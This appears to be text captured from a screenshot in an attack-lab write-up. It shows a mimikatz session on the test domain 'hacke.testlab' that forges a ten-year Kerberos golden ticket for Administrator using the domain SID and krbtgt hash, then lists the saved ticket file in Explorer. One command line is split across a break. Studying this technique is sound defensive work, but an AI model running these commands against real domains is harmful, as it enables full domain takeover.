 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /admin:administrator /domain:hacke.testlab /sid:S-1-5-21-3125703835-992822856-3564750058 /kr
7f9a320 /ticket:Administrator.kiribi
User : administrator
Domain : hacke.testlab (HACKE)
SID : S-1-5-21-3125703835-992822856-3564750058
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ff73ba115f7d6145f4c2e41f97f9a320 - rc4_hmac_nt
Lifetime : 2020/7/15 14:56:55 ; 2030/7/13 14:56:55 ; 2030/7/13 14:56:55
-> Ticket : Administrator.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
x64
mimikatz_trunk x64
组织 打开 共享 新建文件夹
收藏夹 名称 修改日期 类型 大小
下载
Administrator.kiribi 2020/7/15 14:56 KIRIBI 文件 2 KB
桌面